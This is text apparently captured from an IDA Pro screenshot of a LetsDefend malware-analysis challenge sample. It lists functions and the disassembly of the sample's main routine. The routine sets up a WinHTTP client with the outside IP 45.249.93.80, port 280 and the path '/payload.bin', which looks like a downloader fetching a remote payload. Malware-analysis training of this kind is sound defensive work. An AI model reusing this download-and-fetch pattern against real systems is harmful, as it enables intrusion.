 IDA - 63943b876cad63a0024e908f8c412a63aec181b6765cfa0365bbdee90943694f C:\Users\chicken\Desktop\Sample\LetsDefend\challenge\63943b876cad63a0024e908f8c412a63aec181b6765cfa0365bbdee90943694f
File Edit Jump Search View Debugger Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A
Hex View-1
Local Types
Imports
Function name
terminate(void)
_initp_eh_hooks
sub_140003D94
_invoke_watson
_invalid_parameter
_initp_misc_cfltcvt_tab
_ValidateImageBase
_FindPESection
_IsNonwritableInCurrentImage
_initp_misc_winsig
sub_140004074
raise
sub_1400042F4
sub_1400042FC
sub_140004304
__crtInitCritSecAndSpinCount
sub_140004344
strcat_s
strncpy_s
_set_error_mode
_local_unwind
_NLG_Notify
__NLG_Return2
Line 120 of 149, /__updatetlocinfo
Graph overview
; int __fastcall main(int argc, const char **argv, const char **envp)
main proc near
dwFlags= dword ptr -18h
flOldProtect= dword ptr  8
arg_8= qword ptr  10h
arg_10= qword ptr  18h
push rbx
sub rsp, 30h
mov ecx, 30h ; '0' ; Size
call ??2@YAPEAX_K@Z ; operator new(unsigned __int64)
mov rbx, rax
test rax, rax
jz short loc_1400011D2
lea rax, a452499380 ; "45.249.93.80"
lea rcx, pszAgentW ; "WinHTTP Example/1.0"
xor r9d, r9d ; pszProxyBypassW
mov [rbx+18h], rax
mov eax, 118h
xor r8d, r8d ; pszProxyW
mov [rbx+28h], ax
lea rax, aPayloadBin ; "/payload.bin"
loc_1400011D2:
xor eax, eax
mov rbx, rax
100.00% (-319,-70) (1304,336) 00000570 0000000140001170: main (Synchronized with Hex View-1)
Output